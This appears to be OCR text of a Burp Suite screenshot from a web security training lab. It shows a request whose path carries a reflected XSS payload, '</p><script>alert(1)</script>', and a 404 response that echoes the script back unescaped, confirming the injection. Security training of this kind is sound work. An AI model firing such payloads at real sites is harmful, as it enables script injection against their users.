 Send
Cancel
< ▼
> ▼
Request
Pretty Raw Hex Hackvertor
1 GET /abc</p><script>alert(1)</script> HTTP/2
2 Host: 0acd00d3040319208244bb50004500d5.web-secur
3 Cookie: session=ulPgyGUHkQzPnIJKtrtKFtveKUFeQEEf
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
Gecko/20100101 Firefox/121.0
5 Accept:
text/html,application/xhtml+xml,application/xml;
bp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Scan >
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Insert Collaborator payload
Show response in browser
Request in browser >
Extensions >
Engagement tools >
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
esponse
retty Raw Hex
HTTP/2 404 Not Found
Content-Type: text/h
X-Frame-Options: SAM
Cache-Control: max-a
Age: 1
X-Cache: hit
Content-Length: 51
<p>
Not Found: /abc
</p>
<script>
alert(1)
</script>
</p>